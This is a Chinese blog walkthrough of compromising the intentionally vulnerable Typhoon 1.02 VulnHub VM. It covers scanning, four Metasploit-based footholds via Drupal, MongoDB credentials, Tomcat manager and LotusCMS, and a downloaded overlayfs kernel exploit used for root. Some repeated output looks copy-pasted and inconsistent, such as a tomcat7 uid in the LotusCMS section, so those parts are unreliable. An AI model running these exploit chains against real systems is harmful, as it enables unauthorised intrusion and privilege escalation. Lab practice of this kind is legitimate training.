OSCP - Typhoon 1.02 的破解
本文主要记录对 Typhoon 1.02 的渗透学习过程,测试的 VM 主机主要来源 www.vulnhub.com
博客集:面向 CTF 的 OSCP 破解系列
下载链接:Typhoon 1.02
OSCP - Typhoon 1.02 的破解
2019年4月13日22:18:40 【原创】
1. 官方描述
Typhoon Vulnerable VM
名字:Typhoon
Typhoon VM contains several vulnerabilities and configuration errors. Typhoon can be used to test vulnerabilities in network services, configuration errors, vulnerable web applications, password cracking attacks, privilege escalation attacks, post exploitation steps, information gathering and DNS attacks. Prisma trainings involve practical use of Typhoon.
台风VM包含几个漏洞和配置错误。Typhoon可用于测试网络服务中的漏洞、配置错误、脆弱的web应用程序、密码破解攻击、权限升级攻击、后利用步骤、信息收集和DNS攻击。
DHCP service: Enabled
2. Workthrough
设置 kali 和 Typhoon Vulnerable VM 为同一个网段,然后探测IP
root@kali:~# netdiscover -r 10.10.10.0/24
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
root@kali:~# netdiscover -r 10.10.10.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
8 Captured ARP Req/Rep packets, from 4 hosts. Total size: 480
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
10.10.10.1 00:50:56:c0:00:08 5 300 VMware, Inc.
10.10.10.2 00:50:56:fb:16:b2 1 60 VMware, Inc.
10.10.10.75 00:50:56:33:73:e3 1 60 VMware, Inc.
10.10.10.254 00:50:56:e0:63:df 1 60 VMware, Inc.
根据结果可以看到目标IP为 10.10.10.75
下面使用nmap进行端口探测
root@kali:~# nmap -Pn -p- 10.10.10.75
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-13 10:36 EDT
Nmap scan report for 10.10.10.75
Host is up (0.00046s latency).
Not shown: 65511 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
110/tcp open pop3
111/tcp open rpcbind
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
631/tcp open ipp
993/tcp open imaps
995/tcp open pop3s
2049/tcp open nfs
3306/tcp open mysql
5432/tcp open postgresql
6379/tcp open redis
8080/tcp open http-proxy
27017/tcp open mongod
34675/tcp open unknown
39236/tcp open unknown
43404/tcp open unknown
47275/tcp open unknown
60926/tcp open unknown
MAC Address: 00:50:56:33:73:E3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.55 seconds
上述命令中的 -Pn 是无ping扫描,因为有些主机总是禁用ICMP协议的。-p- 作用与 -p 1-65535 一样的。
首先测试21端口,使用匿名账号
root@kali:~# ftp 10.10.10.75
Connected to 10.10.10.75.
220 (vsFTPd 3.0.2)
Name (10.10.10.75:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp>
发现可以使用匿名账号( anonymous)登录,但是未发现有价值的信息。另外分析 vsftpd 的版本(vsFTPd 3.0.2)漏洞,无结果
root@kali:~# nmap -p 21 -A 10.10.10.75
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-13 10:40 EDT
Nmap scan report for 10.10.10.75
Host is up (0.00035s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.10.78
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
方法一:通过CMS Drupal 获取权限
下面将目标放在 80 端口上
root@kali:~# dirb http://10.10.10.75
START_TIME: Sat Apr 13 10:46:12 2019
URL_BASE: http://10.10.10.75/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.75/ ----
==> DIRECTORY: http://10.10.10.75/assets/
==> DIRECTORY: http://10.10.10.75/calendar/
+ http://10.10.10.75/cgi-bin/ (CODE:403|SIZE:286)
==> DIRECTORY: http://10.10.10.75/cms/
==> DIRECTORY: http://10.10.10.75/drupal/
+ http://10.10.10.75/index.html (CODE:200|SIZE:3529)
==> DIRECTORY: http://10.10.10.75/javascript/
==> DIRECTORY: http://10.10.10.75/phpmyadmin/
+ http://10.10.10.75/robots.txt (CODE:200|SIZE:37)
+ http://10.10.10.75/server-status (CODE:403|SIZE:291)
可以看到几个主要的目录 phpmyadmin、calendar、drupal、cms、robots.txt等
首先访问 robots.txt
 又发现多了一个目录 mongoadmin。下面从 drupal 开始入手
又发现多了一个目录 mongoadmin。下面从 drupal 开始入手
 可以看到版本 是 Drupal 8,这个版本是比较老的了,所以尝试搜索相关漏洞,发现有代码执行漏洞
可以看到版本 是 Drupal 8,这个版本是比较老的了,所以尝试搜索相关漏洞,发现有代码执行漏洞
use exploit/unix/webapp/drupal_drupalgeddon2
set RHOST 10.10.10.75
set targeturi drupal/
执行之后则获取shell
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 2915 created.
Channel 0 created.
获取内核信息
uname -a
Linux typhoon.local 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
发现漏洞
root@kali:~# searchsploit linux 3.13.0
---------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation | exploits/linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow) | exploits/linux/local/37293.txt
---------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
kali设置监听端口
root@kali:~# cp /usr/share/exploitdb/exploits/linux/local/37292.c .
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
远程主机中
cd /tmp
wget http://10.10.10.78/37292.c
cd /tmp
gcc 37292.c -o 37292
chmod +x 37292
./37292
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
root-flag
# cat root-flag
Typhoon_r00t3r!
成功获取 flag
方法二:通过 MongoDB 获取权限
通过nmap的扫描结果可知存在80端口,并且通过dirb可知还存在 robots.txt 文件
 下面访问 http:// 10.10.10.75/mongoadmin/
下面访问 http:// 10.10.10.75/mongoadmin/

[username] => typhoon
[password] => 789456123
尝试使用这个用户名/密码登录 SSH
root@kali:~# ssh [email protected]
typhoon@typhoon:~$ uname -a
Linux typhoon.local 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
typhoon@typhoon:~$ wget http://10.10.10.78/37292.c
typhoon@typhoon:~$ gcc 37292.c -o rootshell
typhoon@typhoon:~$ chmod 777 rootshell
typhoon@typhoon:~$ ./rootshell
typhoon@typhoon:~$ cd /root
typhoon@typhoon:~$ ls
typhoon@typhoon:~$ cat root-flag
Typhoon_r00t3r!
成功获取 flag
方法三:通过 Tomcat 获取权限
通过 nmap 扫描结果可知开放了 8080 端口
 访问后台页面 http:// 10.10.10.75:8080/manager
访问后台页面 http:// 10.10.10.75:8080/manager
测试发现使用默认密码可以登录
[username]:tomcat
[password]:tomcat
登录之后看到存在 war 包上传页面,可能会存在漏洞,使用 msf 测试
use exploit/multi/http/tomcat_mgr_upload
set rhost 10.10.10.75
set rport 8080
set httpusername tomcat
set httppassword tomcat
exploit
获取shell
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
提权
wget http://10.10.10.78/37292.c
cd /tmp
gcc 37292.c -o 37292
chmod +x 37292
./37292
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
root-flag
# cat root-flag
Typhoon_r00t3r!
成功获取 flag
方法四:通过 LotusCMS 获取权限
通过 dirb 扫描发现还存在 cms 目录,访问发现是一个 LotusCMS 系统
 google 搜索之后发现 LotusCMS 存在 命令执行漏洞
google 搜索之后发现 LotusCMS 存在 命令执行漏洞
使用 msf 进行测试
use exploit/multi/http/lcms_php_exec
set rhost 10.10.10.75
set uri /cms
exploit
获取shell
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
提权
wget http://10.10.10.78/37292.c
cd /tmp
gcc 37292.c -o 37292
chmod +x 37292
./37292
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
root-flag
# cat root-flag
Typhoon_r00t3r!
成功获取 flag